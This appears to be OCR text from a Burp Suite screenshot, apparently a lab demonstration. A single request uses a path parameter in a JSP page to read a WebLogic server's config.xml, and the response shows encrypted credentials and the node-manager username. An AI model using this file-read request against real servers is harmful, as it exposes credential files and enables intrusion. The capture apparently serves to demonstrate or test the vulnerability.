 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF JSON Beautifier CSRF Deserialization Scanner CO2 CVSS Calculator
1 × ...
Go Cancel < > Target: http://10.211.55.3:7001 ?
Request
Raw Params Headers Hex
GET /hello/file.jsp?path=config/config.xml HTTP/1.1
Host: 10.211.55.3:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
ADMINCONSOLESESSION=fWB2bJLpkJvHzSwY5fkcrDC6vmJl7KFX
9Z6HjQRBrDny3DLJpzYm!1005719870;
JSESSIONID=wcfQbJKHNGgvS8qQ72Kq2VnWTPRP9czQJkHqd7yzt
147VtbvHJbY!1005719870
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<sec:name>myrealm</sec:name>
<sec:password-validator
xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYt
SJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</credential-
encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=</
node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEyIvLEi+O2omK
TsWD9GW</credential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>_appsdir_hello_war</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>autodeploy/hello.war</source-path>
? < + > Type a search term 0 matches
Done 3,777 bytes | 10 millis